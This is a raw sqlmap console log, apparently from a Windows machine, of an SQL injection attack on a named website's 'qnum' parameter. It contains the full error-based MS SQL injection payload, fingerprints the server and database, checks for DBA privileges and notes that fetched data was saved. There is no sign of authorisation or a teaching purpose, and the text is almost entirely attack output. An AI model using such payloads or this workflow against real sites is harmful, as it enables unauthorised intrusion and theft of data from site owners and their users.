 C:\windows\system32\cmd.exe
[10:28:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:28:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qnum (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: paperName=a&qnum=20110628 AND 4592=CONVERT(INT,(SELECT CHAR(113)+CH
AR(120)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4592=4592) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)))
---
[10:29:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:29:00] [INFO] testing if current user is DBA
current user is DBA:    False
[10:29:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:29:12] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\epaper.btwhw.com'
[*] shutting down at 10:29:12